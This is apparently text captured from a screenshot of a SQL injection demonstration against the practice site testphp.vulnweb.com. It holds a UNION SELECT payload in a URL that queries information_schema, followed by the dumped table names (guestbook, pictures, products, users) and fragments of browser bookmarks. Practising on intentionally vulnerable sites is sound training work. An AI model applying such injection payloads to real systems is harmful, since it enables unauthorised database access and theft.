 testphp.vulnweb.com/listproducts.php?cat=1%20union%20select%201,2,3,4,5,6,table_name,8,9,10,11%20from%20information_schema.tables%20where%20table_schema%20=%20"acuart"
Apps Tes: Skyrim: Top 8 M Intel HD Graphics 30 The Humble Indie Bu Free Cloud Storage - Skyrim: The Dragonb Naruto Shippuuden McPixel chega ao Ste [UL] InuYasha Kanket
painted by: 9
comment on this picture
guestbook
2
painted by: 9
comment on this picture
pictures
2
painted by: 9
comment on this picture
products
2
painted by: 9
comment on this picture
users
2
painted by: 9
comment on this picture